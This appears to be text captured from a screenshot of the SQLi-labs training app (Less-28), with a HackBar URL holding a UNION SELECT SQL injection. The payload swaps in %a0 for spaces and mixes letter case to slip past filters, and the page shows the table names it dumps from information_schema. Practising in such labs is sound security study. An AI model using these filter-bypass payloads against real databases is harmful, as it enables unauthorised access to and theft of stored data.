 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES
All Your 'UNION'
and
'SELECT' belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-28/?
id=9999')%a0UNiON%a0SELeCT%a01,group_concat(table_name),3%a0FROM%a0information_schema.ta
Split URL
bles%a0WHERE%a0table_schema = 'security'%a0or%a0('1')=('2